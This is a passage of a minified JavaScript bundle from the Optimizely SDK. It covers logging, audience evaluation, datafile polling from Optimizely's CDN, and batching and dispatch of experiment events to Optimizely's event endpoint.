evaluated to UNKNOWN because the condition value is not supported.","Attribute %s unexpectedly has reserved prefix %s; using attribute ID instead of reserved attribute name.",'Audience condition %s evaluated to UNKNOWN because a value of type "%s" was passed for user attribute "%s".',"Audience condition %s has an unknown condition type. You may need to upgrade to a newer release of the Optimizely SDK.","Audience condition %s uses an unknown match type. You may need to upgrade to a newer release of the Optimizely SDK.","Unrecognized attribute %s provided. Pruning before sending event to Optimizely.","Unrecognized decide option %s provided.","Unsupported protocol: %s","User %s is not in the forced variation map. Cannot remove their forced variation.",'Error while looking up user profile for user ID "%s": %s.','Error while saving user profile for user ID "%s": %s.','Variable with key "%s" associated with feature with key "%s" is not in datafile.','Requested variable type "%s", but variable is of type "%s". Use correct API to retrieve value. Returning None.',"Variation ID %s is not in the datafile."],b={dispatchEvent:function(t){const{params:e,url:i}=t,n=new Blob([JSON.stringify(e)],{type:"application/json"});return navigator.sendBeacon(i,n)?Promise.resolve({}):Promise.reject(new v("49"))}};var w;t.LogLevel=void 0,(w=t.LogLevel||(t.LogLevel={}))[w.Debug=0]="Debug",w[w.Info=1]="Info",w[w.Warn=2]="Warn",w[w.Error=3]="Error";const x={[t.LogLevel.Debug]:"DEBUG",[t.LogLevel.Info]:"INFO",[t.LogLevel.Warn]:"WARN",[t.LogLevel.Error]:"ERROR"},L={[t.LogLevel.Debug]:"debug",[t.LogLevel.Info]:"info",[t.LogLevel.Warn]:"warn",[t.LogLevel.Error]:"error"};class T{constructor(t){this.prefix=t||"[OPTIMIZELY]"}log(t,e){const i=`${this.prefix} - ${x[t]} ${this.getTime()} ${e}`;this.consoleLog(t,i)}getTime(){return(new Date).toISOString()}consoleLog(t,e){(console[L[t]]||console.log).call(console,e)}}class E{constructor(t){this.prefix="",this.logHandler=t.logHandler,this.infoResolver=t.infoMsgResolver,this.errorResolver=t.errorMsgResolver,this.level=t.level,t.name&&this.setName(t.name)}child(t){return new E({logHandler:this.logHandler,infoMsgResolver:this.infoResolver,errorMsgResolver:this.errorResolver,level:this.level,name:t})}setName(t){this.name=t,this.prefix=t+": "}info(e,...i){this.log(t.LogLevel.Info,e,i)}debug(e,...i){this.log(t.LogLevel.Debug,e,i)}warn(e,...i){this.log(t.LogLevel.Warn,e,i)}error(e,...i){this.log(t.LogLevel.Error,e,i)}handleLog(t,e,i){const n=i.length>0?`${this.prefix}${m(e,...i)}`:`${this.prefix}${e}`;this.logHandler.log(t,n)}log(e,i,n){if(e<this.level)return;if(i instanceof Error)return i instanceof v&&i.setMessage(this.errorResolver),void this.handleLog(e,i.message,[]);let r=this.errorResolver;if(e<t.LogLevel.Warn){if(!this.infoResolver)return;r=this.infoResolver}const o=r.resolve(i);this.handleLog(e,o,n)}}const C=["Adding Authorization header with Bearer Token",'Audience "%s" evaluated to %s.','Starting to evaluate audience "%s" with conditions: %s.',"Event store is full. Not saving event with id %d.",'Failed to parse revenue value "%s" from event tags.','Failed to parse event value "%s" from event tags.',"Feature %s is enabled for user %s.","Feature %s is not enabled for user %s.",'Feature "%s" is not enabled for user %s. Returning the default variable value "%s".',"Invalid client engine passed: %s. Defaulting to node-sdk.","Provided decide options is not an array. Using default decide options.","Provided default decide options is not an array.","Experiment key %s is not in datafile. It is either invalid, paused, or archived.","Making datafile request to url %s with headers: %s",'Audience condition %s evaluated to UNKNOWN because no value was passed for user attribute "%s".',"Not activating user %s for experiment %s.",'Parsed event value "%s" from event tags.','Parsed revenue value "%s" from event tags.',"Response status code: %s","Saved last modified header value from response: %s",'Saved user profile for user "%s".',"User %s was previously bucketed into variation with ID %s for experiment %s, but no matching variation was found.",'Experiment %s is not in "Running" state. Not activating user.',"Skipping JSON schema validation.","Tracking event %s for user %s.",'Audience condition %s evaluated to UNKNOWN because a null value was passed for user attribute "%s".',"Updated Optimizely config to revision %s (project id %s)","User %s is not in the forced variation map.","No experiment %s mapped to user %s in the forced variation map.","Set variation %s for experiment %s and user %s in the forced variation map.",'User "%s" is not in any variation or rollout rule. Returning default value for variable "%s" of feature flag "%s".','Got variable value "%s" for variable "%s" of feature flag "%s"','BucketingId is valid: "%s"',"Datafile is valid.","Valid user profile service provided.",'Variable "%s" is not used in variation "%s". Returning default value.',"Variation mapped to experiment %s has been removed for user %s."],S={resolve(t){const e=parseInt(t);return C[e]||t}},k={resolve(t){const e=parseInt(t);return y[e]||t}},M={level:t.LogLevel.Debug,infoResolver:S,errorResolver:k},P={level:t.LogLevel.Info,infoResolver:S,errorResolver:k},O={level:t.LogLevel.Warn,errorResolver:k},A={level:t.LogLevel.Error,errorResolver:k},D=Symbol(),I={[D]:M},N={[D]:P},R={[D]:O},j={[D]:A},z=Symbol();class F{constructor(t,e,i){this.errorHandler=t,this.messageResolver=e,this.name=i||""}notify(t){t instanceof v&&t.setMessage(this.messageResolver),this.errorHandler.handleError(t)}child(t){return new F(this.errorHandler,this.messageResolver,t)}}const H=Symbol(),B=["and","or","not"];function U(t,e){if(Array.isArray(t)){let i=t[0],n=t.slice(1);switch("string"==typeof i&&-1===B.indexOf(i)&&(i="or",n=t),i){case"and":return function(t,e){let i=!1;if(Array.isArray(t)){for(let n=0;n<t.length;n++){const r=U(t[n],e);if(!1===r)return!1;null===r&&(i=!0)}return!i||null}return null}(n,e);case"not":return function(t,e){if(Array.isArray(t)&&t.length>0){const i=U(t[0],e);return null===i?null:!i}return null}(n,e);default:return function(t,e){let i=!1;if(Array.isArray(t)){for(let n=0;n<t.length;n++){const r=U(t[n],e);if(!0===r)return!0;null===r&&(i=!0)}return!!i&&null}return null}(n,e)}}return e(t)}class q{constructor(t,e,i){var n,r;this.sdkKey=null!==(n=t.sdkKey)&&void 0!==n?n:"",this.environmentKey=null!==(r=t.environmentKey)&&void 0!==r?r:"",this.attributes=t.attributes,this.audiences=q.getAudiences(t),this.events=t.events,this.revision=t.revision;const o=(t.featureFlags||[]).reduce(((t,e)=>(t[e.id]=e.variables,t)),{}),s=q.getVariableIdMap(t),{experimentsMapById:a,experimentsMapByKey:l}=q.getExperimentsMap(t,o,s,i);this.experimentsMap=l,this.featuresMap=q.getFeaturesMap(t,o,a,s),this.datafile=e}getDatafile(){return this.datafile}static getAudiences(t){const e=[],i=[];return(t.typedAudiences||[]).forEach((t=>{e.push({id:t.id,conditions:JSON.stringify(t.conditions),name:t.name}),i.push(t.id)})),(t.audiences||[]).forEach((t=>{-1===i.indexOf(t.id)&&"$opt_dummy_audience"!=t.id&&e.push({id:t.id,conditions:JSON.stringify(t.conditions),name:t.name})})),e}static getSerializedAudiences(t,e){let i="";if(t){let n="";t.forEach((t=>{let r="";if(t instanceof Array)r=q.getSerializedAudiences(t,e),r=`(${r})`;else if(B.indexOf(t)>-1)n=t.toUpperCase();else{const r=e[t]?e[t].name:t;i||"NOT"===n?(n=""===n?"OR":n,i=""===i?`${n} "${e[t].name}"`:i.concat(` ${n} "${r}"`)):i=`"${r}"`}""!==r&&(""!==i||"NOT"===n?(n=""===n?"OR":n,i=""===i?`${n} ${r}`:i.concat(` ${n} ${r}`)):i=i.concat(r))}))}return i}static getExperimentAudiences(t,e){return t.audienceConditions?q.getSerializedAudiences(t.audienceConditions,e.audiencesById):""}static mergeFeatureVariables(t,e,i,n,r){const o=(t[i]||[]).reduce(((t,e)=>(t[e.key]={id:e.id,key:e.key,type:e.type,value:e.defaultValue},t)),{});return(n||[]).forEach((t=>{const i=e[t.id],n={id:t.id,key:i.key,type:i.type,value:r?t.value:i.defaultValue};o[i.key]=n})),o}static getVariationsMap(t,e,i,n){let r={};return r=t.reduce(((t,r)=>{const o=q.mergeFeatureVariables(e,i,n,r.variables,r.featureEnabled);return t[r.key]={id:r.id,key:r.key,featureEnabled:r.featureEnabled,variablesMap:o},t}),{}),r}static getVariableIdMap(t){let e={};return e=(t.featureFlags||[]).reduce(((t,e)=>(e.variables.forEach((e=>{t[e.id]=e})),t)),{}),e}static getDeliveryRules(t,e,i,n,r){return n.map((n=>({id:n.id,key:n.key,audiences:q.getExperimentAudiences(n,t),variationsMap:q.getVariationsMap(n.variations,e,r,i)})))}static getRolloutExperimentIds(t){const e=[];return(t||[]).forEach((t=>{t.experiments.forEach((t=>{e.push(t.id)}))})),e}static getExperimentsMap(t,e,i,n){const r=this.getRolloutExperimentIds(t.rollouts),o={},s={};return(t.experiments||[]).forEach((a=>{if(-1!==r.indexOf(a.id))return;const l=t.experimentFeatureMap[a.id];let u="";l&&l.length>0&&(u=l[0]);const c=q.getVariationsMap(a.variations,e,i,u.toString()),h={id:a.id,key:a.key,audiences:q.getExperimentAudiences(a,t),variationsMap:c};o[a.id]=h,s[a.key]&&n&&n.warn("Duplicate experiment keys found in datafile: "+a.key),s[a.key]=h})),{experimentsMapById:o,experimentsMapByKey:s}}static getExperimentsKeyMap(t){const e={};for(const i in t){const n=t[i];e[n.key]=n}return e}static getFeaturesMap(t,e,i,n){const r={};return t.featureFlags.forEach((o=>{const s={},a=[];o.experimentIds.forEach((t=>{const e=i[t];e&&(s[e.key]=e),a.push(i[t])}));const l=(o.variables||[]).reduce(((t,e)=>(t[e.key]={id:e.id,key:e.key,type:e.type,value:e.defaultValue},t)),{});let u=[];const c=t.rolloutIdMap[o.rolloutId];c&&(u=q.getDeliveryRules(t,e,o.id,c.experiments,n)),r[o.key]={id:o.id,key:o.key,experimentRules:a,deliveryRules:u,experimentsMap:s,variablesMap:l}})),r}}const Z="$opt_bot_filtering",V="$opt_bucketing_id",$={FEATURE_TEST:"feature-test",ROLLOUT:"rollout",EXPERIMENT:"experiment"},W="boolean",Y="double",G="integer",K="string",J="json",X="Optimizely SDK not configured properly yet.",Q=["2","3","4"];class tt{constructor(t,e,i,n){this.apiKey=t,this.apiHost=e,this.pixelUrl=i,this.segmentsToCheck=n}equals(t){return this.apiHost===t.apiHost&&this.apiKey===t.apiKey&&this.pixelUrl===t.pixelUrl&&g(this.segmentsToCheck,t.segmentsToCheck)}}const et=function(t){return t.conditions?it(t.conditions):[]},it=t=>{const e=[];return function(t){return["and","or","not"].includes(t)}(t)?[]:(Array.isArray(t)?t.forEach((t=>e.push(...it(t)))):"qualified"===t.match&&e.push(t.value),e)},nt=function(t,e){const i=t.experimentKeyMap[e];if(!i)throw new v("21",e);return i.status},rt=function(t,e){if(t.experimentKeyMap.hasOwnProperty(e)){const i=t.experimentKeyMap[e];if(i)return i}throw new v("8",e)},ot=function(t,e,i){if(!t)return null;const n=p(t.flagVariationsMap[e],(t=>t.key===i));return n||null},st=function(t,e,i){if(t.featureKeyMap.hasOwnProperty(e)){const i=t.featureKeyMap[e];if(i)return i}return null==i||i.error("11",e),null},at=function(t){return!!t.sendFlagDecisions},lt=()=>{};function ut(){let t=lt,e=lt;const i=new Promise(((i,n)=>{t=i,e=n}));return{promise:i,resolve:t,reject:e,then:i.then.bind(i)}}var ct;!function(t){t[t.New=0]="New",t[t.Starting=1]="Starting",t[t.Running=2]="Running",t[t.Stopping=3]="Stopping",t[t.Terminated=4]="Terminated",t[t.Failed=5]="Failed"}(ct||(ct={}));class ht{constructor(t=[]){this.disposable=!1,this.state=ct.New,this.startPromise=ut(),this.stopPromise=ut(),this.startupLogs=t,this.startPromise.promise.catch((()=>{})),this.stopPromise.promise.catch((()=>{}))}makeDisposable(){this.disposable=!0}setLogger(t){this.logger=t}printStartupLogs(){if(this.logger)for(const{level:t,message:e,params:i}of this.startupLogs){const n=L[t];this.logger[n].call(this.logger,e,...i)}}onRunning(){return this.startPromise.promise}onTerminated(){return this.stopPromise.promise}getState(){return this.state}isStarting(){return this.state===ct.Starting}isRunning(){return this.state===ct.Running}isNew(){return this.state===ct.New}isDone(){return[ct.Stopping,ct.Terminated,ct.Failed].includes(this.state)}start(){this.printStartupLogs()}}class dt{constructor(){this.id=0,this.listeners={}}on(t,e){var i;this.listeners[t]||(this.listeners[t]=new Map);const n=this.id++;return null===(i=this.listeners[t])||void 0===i||i.set(n,e),()=>{var e;null===(e=this.listeners[t])||void 0===e||e.delete(n)}}emit(t,e){const i=this.listeners[t];i&&i.forEach((t=>{t(e)}))}removeListeners(t){var e;null===(e=this.listeners[t])||void 0===e||e.clear()}removeAllListeners(){this.listeners={}}}class pt extends ht{constructor(t){super(),this.eventEmitter=new dt,this.jsonSchemaValidator=t.jsonSchemaValidator,this.datafile=t.datafile,this.datafileManager=t.datafileManager,t.logger&&this.setLogger(t.logger)}setLogger(t){var e;this.logger=t,this.logger.setName("ProjectConfigManager"),null===(e=this.datafileManager)||void 0===e||e.setLogger(t.child())}start(){var t,e,i;this.isNew()&&(this.state=ct.Starting,this.datafile||this.datafileManager?(this.datafile&&this.handleNewDatafile(this.datafile,!0),null===(t=this.datafileManager)||void 0===t||t.start(),null===(e=this.datafileManager)||void 0===e||e.onUpdate(this.handleNewDatafile.bind(this)),null===(i=this.datafileManager)||void 0===i||i.onRunning().catch((t=>{this.handleDatafileManagerError(t)}))):this.handleInitError(new Error("sdkKey or datafile must be provided")))}makeDisposable(){var t;super.makeDisposable(),null===(t=this.datafileManager)||void 0===t||t.makeDisposable()}handleInitError(t){var e,i;null===(e=this.logger)||void 0===e||e.error(t),this.state=ct.Failed,null===(i=this.datafileManager)||void 0===i||i.stop(),this.startPromise.reject(t),this.stopPromise.reject(t)}handleDatafileManagerError(t){var e;null===(e=this.logger)||void 0===e||e.error("%s failed to start, reason: %s","DatafileManager",t.message),this.isStarting()&&this.handleInitError(new Error(m("%s failed to start, reason: %s","DatafileManager",t.message)))}handleNewDatafile(t,e=!1){var i,n;if(!this.isDone())try{const e=function(t){var e,i;const n=function(t){if(!t)throw new v("31");if("string"==typeof t)try{t=JSON.parse(t)}catch(t){throw new v("17")}if("object"!=typeof t||Array.isArray(t)||null===t)throw new v("17");if(-1===Q.indexOf(t.version))throw new v("18",t.version);return t}(t.datafile);t.jsonSchemaValidator?(t.jsonSchemaValidator(n),null===(e=t.logger)||void 0===e||e.info("33")):null===(i=t.logger)||void 0===i||i.info("23");const r=[n];return"string"==typeof t.datafile&&r.push(t.datafile),function(t,e=null){const i=function(t){var e,i;const n=Object.assign({},t);return n.audiences=(t.audiences||[]).map((t=>Object.assign({},t))),n.experiments=(t.experiments||[]).map((t=>Object.assign({},t))),n.featureFlags=(t.featureFlags||[]).map((t=>Object.assign({},t))),n.groups=(t.groups||[]).map((t=>{const e=Object.assign({},t);return e.experiments=(t.experiments||[]).map((t=>Object.assign({},t))),e})),n.rollouts=(t.rollouts||[]).map((t=>{const e=Object.assign({},t);return e.experiments=(t.experiments||[]).map((t=>Object.assign({},t))),e})),n.environmentKey=null!==(e=t.environmentKey)&&void 0!==e?e:"",n.sdkKey=null!==(i=t.sdkKey)&&void 0!==i?i:"",n}(t);let n;i.__datafileStr=null===e?JSON.stringify(t):e,(i.audiences||[]).forEach((t=>{t.conditions=JSON.parse(t.conditions)})),i.audiencesById=Object.assign(Object.assign({},c(i.audiences,"id")),c(i.typedAudiences,"id")),i.attributes=i.attributes||[],i.attributeKeyMap={},i.attributeIdMap={},i.attributes.forEach((t=>{i.attributeKeyMap[t.key]=t,i.attributeIdMap[t.id]=t})),i.eventKeyMap=c(i.events,"key"),i.groupIdMap=c(i.groups,"id"),Object.keys(i.groupIdMap||{}).forEach((t=>{n=i.groupIdMap[t].experiments,(n||[]).forEach((e=>{e.groupId=t,i.experiments.push(e)}))})),i.rolloutIdMap=c(i.rollouts||[],"id"),h(i.rolloutIdMap||{}).forEach((t=>{(t.experiments||[]).forEach((t=>{t.isRollout=!0,i.experiments.push(t),t.variationKeyMap=c(t.variations,"key")}))}));const r=new Set;Object.keys(i.audiencesById).map((t=>et(i.audiencesById[t]))).forEach((t=>{t.forEach((t=>{r.add(t)}))}));const o=Array.from(r);let s=!1,a="",l="",u="";return i.integrations&&(i.integrationKeyMap=c(i.integrations,"key"),i.integrations.forEach((t=>{if(!("key"in t))throw new v("28");"odp"===t.key&&(s=!0,l=l||t.publicKey||"",a=a||t.host||"",u=u||t.pixelUrl||"")}))),i.odpIntegrationConfig=s?{integrated:!0,odpConfig:new tt(l,a,u,o)}:{integrated:!1},i.experimentKeyMap=c(i.experiments,"key"),i.experimentIdMap=c(i.experiments,"id"),i.variationIdMap={},i.variationVariableUsageMap={},(i.experiments||[]).forEach((t=>{t.variationKeyMap=c(t.variations,"key"),i.variationIdMap=Object.assign(Object.assign({},i.variationIdMap),c(t.variations,"id")),h(t.variationKeyMap||{}).forEach((t=>{t.variables&&(i.variationVariableUsageMap[t.id]=c(t.variables,"id"))}))})),i.experimentFeatureMap={},i.featureKeyMap=c(i.featureFlags||[],"key"),h(i.featureKeyMap||{}).forEach((t=>{t.variables.forEach((t=>{t.type===K&&t.subType===J&&(t.type=J,delete t.subType)})),t.variableKeyMap=c(t.variables,"key"),(t.experimentIds||[]).forEach((e=>{i.experimentFeatureMap[e]?i.experimentFeatureMap[e].push(t.id):i.experimentFeatureMap[e]=[t.id]}))})),i.flagRulesMap={},(i.featureFlags||[]).forEach((t=>{const e=[];t.experimentIds.forEach((t=>{const n=i.experimentIdMap[t];n&&e.push(n)}));const n=i.rolloutIdMap[t.rolloutId];n&&e.push(...n.experiments),i.flagRulesMap[t.key]=e})),i.flagVariationsMap={},d(i.flagRulesMap||{}).forEach((([t,e])=>{const n=[];e.forEach((t=>{t.variations.forEach((t=>{p(n,(e=>e.id===t.id))||n.push(t)}))})),i.flagVariationsMap[t]=n})),i}(...r)}({datafile:t,jsonSchemaValidator:this.jsonSchemaValidator,logger:this.logger});this.isStarting()&&(this.state=ct.Running,this.startPromise.resolve()),(null===(i=this.projectConfig)||void 0===i?void 0:i.revision)!==e.revision&&(this.projectConfig=e,this.optimizelyConfig=void 0,this.eventEmitter.emit("update",e))}catch(t){null===(n=this.logger)||void 0===n||n.error(t),(this.isStarting()&&!this.datafileManager||this.isStarting()&&!e)&&this.handleInitError(new Error("got invalid datafile"))}}getConfig(){return this.projectConfig}getOptimizelyConfig(){var t,e,i;return!this.optimizelyConfig&&this.projectConfig&&(this.optimizelyConfig=(t=this.projectConfig,e=this.projectConfig.__datafileStr,i=this.logger,new q(t,e,i))),this.optimizelyConfig}onUpdate(t){return this.eventEmitter.on("update",t)}stop(){if(!this.isDone()){if((this.isNew()||this.isStarting())&&this.startPromise.reject(new Error(m("%s stopped before running","ProjectConfigManager"))),this.state=ct.Stopping,this.eventEmitter.removeAllListeners(),!this.datafileManager)return this.state=ct.Terminated,void this.stopPromise.resolve();this.datafileManager.stop(),this.datafileManager.onTerminated().then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})).catch((t=>{this.state=ct.Failed,this.stopPromise.reject(t)}))}}}function ft(t,e,i,n){return new(i||(i=Promise))((function(r,o){function s(t){try{l(n.next(t))}catch(t){o(t)}}function a(t){try{l(n.throw(t))}catch(t){o(t)}}function l(t){var e;t.done?r(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(s,a)}l((n=n.apply(t,e||[])).next())}))}"function"==typeof SuppressedError&&SuppressedError;const mt=t=>t>=200&&t<400;class gt extends ht{constructor(t){super(t.startupLogs);const{autoUpdate:e=!1,sdkKey:i,datafileAccessToken:n,urlTemplate:r,cache:o,initRetry:s,repeater:a,requestHandler:l,logger:u}=t;this.cache=o,this.cacheKey="opt-datafile-"+i,this.sdkKey=i,this.datafileAccessToken=n,this.requestHandler=l,this.emitter=new dt,this.autoUpdate=e,this.initRetryRemaining=s,this.repeater=a,u&&this.setLogger(u);const c=r||(n?"https://config.optimizely.com/datafiles/auth/%s.json":"https://cdn.optimizely.com/datafiles/%s.json");this.datafileUrl=m(c,this.sdkKey)}setLogger(t){this.logger=t,this.logger.setName("PollingDatafileManager")}onUpdate(t){return this.emitter.on("update",t)}get(){return this.currentDatafile}start(){this.isNew()&&(super.start(),this.state=ct.Starting,this.setDatafileFromCacheIfAvailable(),this.repeater.setTask(this.syncDatafile.bind(this)),this.repeater.start(!0))}makeDisposable(){var t;super.makeDisposable(),this.initRetryRemaining=Math.min(null!==(t=this.initRetryRemaining)&&void 0!==t?t:5,5)}stop(){var t;this.isDone()||((this.isNew()||this.isStarting())&&this.startPromise.reject(new Error(m("%s stopped before running","PollingDatafileManager"))),this.state=ct.Terminated,this.repeater.stop(),null===(t=this.currentRequest)||void 0===t||t.abort(),this.emitter.removeAllListeners(),this.stopPromise.resolve())}handleInitFailure(){this.state=ct.Failed,this.repeater.stop();const t=new Error("Failed to fetch datafile");this.startPromise.reject(t),this.stopPromise.reject(t)}handleError(t){var e,i;this.isDone()||(t instanceof Error?null===(e=this.logger)||void 0===e||e.error("4",t.message,t):null===(i=this.logger)||void 0===i||i.error("3",t),this.isStarting()&&void 0!==this.initRetryRemaining&&(0===this.initRetryRemaining?this.handleInitFailure():this.initRetryRemaining--))}onRequestRejected(t){return ft(this,void 0,void 0,(function*(){return this.handleError(t),Promise.reject(t)}))}onRequestResolved(t){return ft(this,void 0,void 0,(function*(){if(this.isDone())return;if(this.saveLastModified(t.headers),!mt(t.statusCode))return this.handleError(t.statusCode),Promise.reject(new Error);const e=this.getDatafileFromResponse(t);e&&(this.handleDatafile(e),this.autoUpdate&&!this.disposable||this.repeater.stop())}))}makeDatafileRequest(){var t,e;const i={};return this.lastResponseLastModified&&(i["if-modified-since"]=this.lastResponseLastModified),this.datafileAccessToken&&(null===(t=this.logger)||void 0===t||t.debug("0"),i.Authorization="Bearer "+this.datafileAccessToken),null===(e=this.logger)||void 0===e||e.debug("13",this.datafileUrl,(()=>JSON.stringify(i))),this.requestHandler.makeRequest(this.datafileUrl,i,"GET")}syncDatafile(){return ft(this,void 0,void 0,(function*(){return this.currentRequest=this.makeDatafileRequest(),this.currentRequest.responsePromise.then(this.onRequestResolved.bind(this),this.onRequestRejected.bind(this)).finally((()=>this.currentRequest=void 0))}))}handleDatafile(t){var e;this.isDone()||(this.currentDatafile=t,null===(e=this.cache)||void 0===e||e.set(this.cacheKey,t),this.isStarting()&&(this.startPromise.resolve(),this.state=ct.Running),this.emitter.emit("update",t))}getDatafileFromResponse(t){var e;if(null===(e=this.logger)||void 0===e||e.debug("18",t.statusCode),304!==t.statusCode)return t.body}saveLastModified(t){var e;const i=t["last-modified"]||t["Last-Modified"];void 0!==i&&(this.lastResponseLastModified=i,null===(e=this.logger)||void 0===e||e.debug("19",this.lastResponseLastModified))}setDatafileFromCacheIfAvailable(){return ft(this,void 0,void 0,(function*(){if(this.cache)try{const t=yield this.cache.get(this.cacheKey);t&&this.isStarting()&&this.handleDatafile(t)}catch(t){}}))}}class _t{constructor(t,e,i){this.base=t,this.max=e,this.maxJitter=i,this.current=t}backoff(){const t=this.current+this.maxJitter*Math.random();return this.current=Math.min(2*this.current,this.max),t}reset(){this.current=this.base}}class vt{constructor(t,e){this.failureCount=0,this.running=!1,this.interval=t,this.backoffController=e}isRunning(){return this.running}handleSuccess(){var t;this.failureCount=0,null===(t=this.backoffController)||void 0===t||t.reset(),this.setTimer(this.interval)}handleFailure(){var t,e;this.failureCount++;const i=null!==(e=null===(t=this.backoffController)||void 0===t?void 0:t.backoff())&&void 0!==e?e:this.interval;this.setTimer(i)}setTimer(t){this.running&&(this.timeoutId=setTimeout(this.executeTask.bind(this),t))}executeTask(){this.task&&this.task(this.failureCount).then(this.handleSuccess.bind(this),this.handleFailure.bind(this))}start(t){var e;this.running=!0,t?(e=this.executeTask.bind(this),"function"==typeof queueMicrotask?queueMicrotask(e):Promise.resolve().then(e)):this.setTimer(this.interval)}stop(){this.running=!1,clearInterval(this.timeoutId)}reset(){var t;this.failureCount=0,null===(t=this.backoffController)||void 0===t||t.reset(),this.stop()}setTask(t){this.task=t}}const yt=t=>{const e=[];if(!t||"object"!=typeof t)throw new Error("Invalid store");for(const i of["set","get","remove","getKeys"])"function"!=typeof t[i]&&e.push("Invalid store method %s".replace("%s",i));if(e.length>0)throw new Error(e.join(", "))},bt=Symbol(),wt=e=>{var i;e.cache&&yt(e.cache);const n=null!==(i=e.updateInterval)&&void 0!==i?i:3e5,r=new _t(1e3,n,500),o=new vt(n,r),s=[];n<3e4&&s.push({level:t.LogLevel.Warn,message:"Polling intervals below 30 seconds are not recommended.",params:[]});const a={sdkKey:e.sdkKey,autoUpdate:e.autoUpdate,urlTemplate:e.urlTemplate,datafileAccessToken:e.datafileAccessToken,requestHandler:e.requestHandler,cache:e.cache,repeater:o,startupLogs:s},l=new gt(a);return new pt({datafile:e.datafile,datafileManager:l,jsonSchemaValidator:e.jsonSchemaValidator})};function xt(t){const e=[],i=t[0];return t.forEach((t=>{if("conversion"===t.type||"impression"===t.type){const i=function(t){const e={snapshots:[],visitor_id:t.user.id,attributes:[]};return t.user.attributes.forEach((t=>{e.attributes.push({entity_id:t.entityId,key:t.key,type:"custom",value:t.value})})),"boolean"==typeof t.context.botFiltering&&e.attributes.push({entity_id:Z,key:Z,type:"custom",value:t.context.botFiltering}),e}(t);"impression"===t.type?i.snapshots.push(function(t){var e,i;const{layer:n,experiment:r,variation:o,ruleKey:s,flagKey:a,ruleType:l,enabled:u,cmabUuid:c}=t,h=n?n.id:null;return{decisions:[{campaign_id:h,experiment_id:null!==(e=null==r?void 0:r.id)&&void 0!==e?e:"",variation_id:null!==(i=null==o?void 0:o.id)&&void 0!==i?i:"",metadata:{flag_key:a,rule_key:s,rule_type:l,variation_key:o?o.key:"",enabled:u,cmab_uuid:c}}],events:[{entity_id:h,timestamp:t.timestamp,key:"campaign_activated",uuid:t.uuid}]}}(t)):"conversion"===t.type&&i.snapshots.push(function(t){const e=Object.assign({},t.tags);delete e.revenue,delete e.value;const i={entity_id:t.event.id,key:t.event.key,timestamp:t.timestamp,uuid:t.uuid};return t.tags&&(i.tags=t.tags),null!=t.value&&(i.value=t.value),null!=t.revenue&&(i.revenue=t.revenue),{events:[i]}}(t)),e.push(i)}})),{client_name:i.context.clientName,client_version:i.context.clientVersion,account_id:i.context.accountId,project_id:i.context.projectId,revision:i.context.revision,anonymize_ip:i.context.anonymizeIP,enrich_decisions:!0,visitors:e}}function Lt(t){return{url:"https://logx.optimizely.com/v1/events",httpVerb:"POST",params:xt(t)}}class Tt extends ht{constructor(t){super(),this.dispatcher=t,this.eventEmitter=new dt}process(t){const e=Lt([t]),i=this.dispatcher.dispatchEvent(e);return this.eventEmitter.emit("dispatch",e),i}start(){this.isNew()&&(this.state=ct.Running,this.startPromise.resolve())}stop(){this.isDone()||(this.isNew()&&this.startPromise.reject(new Error(m("%s stopped before running","ForwardingEventProcessor"))),this.state=ct.Terminated,this.stopPromise.resolve())}onDispatch(t){return this.eventEmitter.on("dispatch",t)}}class Et{constructor(){this.operation="sync"}}const Ct=(t,e)=>t instanceof Et?t.getBatched(e):e.map((e=>t.get(e))),St=(t,e)=>t instanceof class{constructor(){this.operation="async"}}?t.getBatched(e):Promise.all(e.map((e=>t.get(e))));class kt extends Et{constructor(t,e,i,n){super(),this.operation="sync",this.store=t,this.prefix=e,this.transformGet=i,this.transformSet=n}addPrefix(t){return`${this.prefix}${t}`}removePrefix(t){return t.substring(this.prefix.length)}set(t,e){return this.store.set(this.addPrefix(t),this.transformSet(e))}get(t){const e=this.store.get(this.addPrefix(t));return e?this.transformGet(e):void 0}remove(t){return this.store.remove(this.addPrefix(t))}getInternalKeys(){return this.store.getKeys().filter((t=>t.startsWith(this.prefix)))}getKeys(){return this.getInternalKeys().map((t=>this.removePrefix(t)))}getBatched(t){return Ct(this.store,t.map((t=>this.addPrefix(t)))).map((t=>t?this.transformGet(t):void 0))}}const Mt=(t,e,i,n,r)=>{t().then((t=>{e.resolve(t)})).catch((o=>{var s;if(0===r)return void e.reject(o);if(i.cancelled)return void e.reject(new v("48"));const a=null!==(s=null==n?void 0:n.backoff())&&void 0!==s?s:0;setTimeout((()=>{Mt(t,e,i,n,r=void 0===r?void 0:r-1)}),a)}))},Pt=(t,e,i)=>{const n=ut(),r={cancelled:!1};return Mt(t,n,r,e,i),{cancelRetry:()=>{r.cancelled=!0},result:n.promise}};class Ot{constructor(){this.idSuffixOffset=0}getId(){const t=1e4+this.idSuffixOffset;return this.idSuffixOffset=(this.idSuffixOffset+1)%1e4,`${Date.now()}${t}`}}function At(t){var e,i;return null!==(i=null===(e=t.experiment)||void 0===e?void 0:e.key)&&void 0!==i?i:""}function Dt(t){var e,i;return null!==(i=null===(e=t.variation)||void 0===e?void 0:e.key)&&void 0!==i?i:""}function It(t){var e,i;return null!==(i=null===(e=t.variation)||void 0===e?void 0:e.featureEnabled)&&void 0!==i&&i}const Nt=(t,e)=>{const i=t.context,n=e.context;return i.accountId===n.accountId&&i.projectId===n.projectId&&i.clientName===n.clientName&&i.clientVersion===n.clientVersion&&i.revision===n.revision&&i.anonymizeIP===n.anonymizeIP&&i.botFiltering===n.botFiltering},Rt=(t,e,i)=>{if(!e)return[];const n=[];return Object.keys(e).forEach((function(r){const o=e[r];if("object"!=typeof o&&void 0!==o&&function(t,e){return"string"==typeof t&&("string"==typeof e||"boolean"==typeof e||_.isNumber(e)&&_.isSafeInteger(e))}(r,o)){const e=function(t,e,i){const n=t.attributeKeyMap[e],r=0===e.indexOf("$opt_");return n?(r&&(null==i||i.warn("57",e,"$opt_")),n.id):r?e:(null==i||i.warn("61",e),null)}(t,r,i);e&&n.push({entityId:e,key:r,value:o})}})),n};class jt extends ht{constructor(t){var e;super(t.startupLogs),this.eventQueue=[],this.eventCountInStore=void 0,this.eventCountWaitPromise=Promise.resolve(),this.maxEventsInStore=500,this.idGenerator=new Ot,this.runningTask=new Map,this.dispatchingEvents=new Map,this.eventEmitter=new 